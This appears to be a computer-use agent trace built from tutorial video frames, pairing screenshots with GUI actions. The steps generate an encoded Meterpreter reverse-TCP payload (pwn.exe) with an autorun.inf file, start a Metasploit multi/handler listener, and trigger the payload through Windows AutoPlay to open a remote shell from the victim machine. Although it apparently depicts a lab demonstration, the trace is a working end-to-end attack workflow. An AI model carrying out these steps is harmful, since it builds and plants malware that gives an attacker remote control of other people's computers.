
Generate pwn.exe as a shikata-encoded windows/meterpreter/reverse_tcp payload with LHOST 192.168.1.9, LPORT 31337.
key("Return")

List the drive to confirm pwn.exe is present and display autorun.inf with cat.
key("Return")

type("cat autorun.inf")
type("./msfcli exploit/multi/handler PAYLOAD=windows/me")

Launch msfcli exploit/multi/handler with reverse_tcp, listening on 192.168.1.9:31337.
key("Return")

Watch Meterpreter session 1 open from 192.168.1.6 and begin typing at the meterpreter prompt.
scroll("down", 3)

type("ge")

mouse_move(207, 291)

mouse_move(183, 279)

mouse_move(97, 228)

mouse_move(232, 218)

mouse_move(602, 145)

mouse_move(476, 212)

mouse_move(413, 265)

Scroll the Office (D:) AutoPlay options and select 'Usando o programa fornecido no dispositivo'.
scroll("down", 3)

scroll("down", 3)

left_click(310, 272)

left_click(320, 225)

mouse_move(343, 248)
